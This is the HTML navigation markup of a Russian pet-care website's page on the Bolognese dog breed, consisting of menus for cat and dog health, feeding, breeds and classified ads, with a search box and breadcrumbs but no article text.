	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" class="current-category"><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" class="current-category"><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" class="current-category"><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/porody-sobak/">Породы собак</a></span>  <span class="breadcrumb_last" aria-current="page">Болоньез (Итальянская болонка)</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
